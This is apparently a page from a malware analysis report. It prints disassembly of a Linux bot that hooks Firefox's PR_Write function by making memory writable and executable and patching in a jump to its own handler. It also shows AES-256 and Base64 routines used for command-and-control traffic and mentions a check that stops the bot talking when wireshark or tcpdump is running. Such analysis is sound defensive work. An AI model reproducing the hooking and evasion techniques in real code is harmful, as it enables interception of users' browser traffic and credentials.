mov     byte ptr [esi+9], 0
call    _GetProcAddress ; libnspr4.so!PR_Write
mov     [esp+3Ch+addr], 1Eh ; name
mov     edi, eax
mov     ds:(dword_A53C - 0A0D0h)[ebx], eax
call    _sysconf
mov     [esp+3Ch+prot], 7 ; prot = PROT_READ|PROT_WRITE|PROT_EXEC
mov     [esp+3Ch+target], 5 ; len
neg     eax
and     eax, edi
mov     [esp+3Ch+addr], eax ; addr
call    _mprotect
mov     eax, ds:(hPR_Write_Custom - 0A0D0h)[ebx]
mov     [esp+3Ch+addr], edi
mov     edi, esi
mov     [esp+3Ch+target], eax
call    _PatchF         ; 0x00007300
mov     ecx, 10h
mov     eax, ebp
rep stosd
mov     cl, 48h
nop
lea     esi, [esi+0]
                        ; CODE XREF
mov     edx, ecx
add     ecx, 1
xor     dl, [ebp+ebx-0F1Ah]
and     ecx, 0FFh
mov     [eax+esi], dl
add     eax, 1
cmp     eax, 15h
mov     ebp, eax
jnz     short loc_8C60
mov     eax, [esp+3Ch+var_20]
mov     [esp+3Ch+target], esi
                        public PatchF
PatchF          proc near                       ; CODE XREF: _PatchF↑j
                                                ; DATA XREF: .got.plt:off_A1A4↓o

addr            = dword ptr   4
target          = dword ptr   8

                mov     eax, [esp+addr]
                mov     edx, [esp+target]
                mov     dword ptr [eax], 0E9h ; E9h is an opcode for JMP
                sub     edx, eax
                sub     edx, 5
                mov     [eax+1], edx    ; jump to the target (hPR_Write_Custom)
                xor     eax, eax
                retn
PatchF          endp
Intercepted data, statistics of bots execution, and command from C&C are all interpreted via a custom communication protocol based on AES encryption with 256bits keys combined with Base64 encoding:
.text:00405337                 mov     [esp+9Ch+size], esi
.text:0040533A                 mov     [esp+9Ch+src], eax
.text:0040533E                 call    _aes256_init
.text:00405343
.text:00405343 loc_405343:                             ; CODE XREF: a_e+134↓j
.text:00405343                 mov     eax, [esp+9Ch+var_84]
.text:00405347                 xor     edi, edi
.text:00405349                 test    eax, eax
.text:0040534B                 jz      short loc_405369
.text:0040534D                 lea     esi, [esi+0]
.text:00405350
.text:00405350 loc_405350:                             ; CODE XREF: a_e+A7↓j
.text:00405350                 lea     edx, [ebp+edi+0]
.text:00405354                 add     edi, 10h
.text:00405357                 mov     [esp+9Ch+src], edx
.text:0040535B                 mov     [esp+9Ch+size], esi
.text:0040535E                 call    _aes256_encrypt_ecb
.text:00405363                 cmp     [esp+9Ch+var_84], edi
.text:00405367                 ja      short loc_405350
.text:00405369
.text:00405369 loc_405369:                             ; CODE XREF: a_e+8B↑j
.text:00405369                 mov     [esp+9Ch+size], esi
.text:0040536C                 call    _aes256_done
.text:00405371                 mov     eax, [esp+9Ch+arg_4]
.text:00405378                 mov     edx, [esp+9Ch+var_84]
.text:0040537C                 mov     [esp+9Ch+size], ebp
.text:0040537F                 mov     [esp+9Ch+n], eax
.text:00405383                 mov     [esp+9Ch+src], edx
.text:00405387                 call    _nBase64_encode
.text:0040538C                 add     esp, 8Ch
.text:00405392                 xor     eax, eax
Moreover, we observed an anti-monitoring check (no communication if wireshark or tcpdump is running):
5/7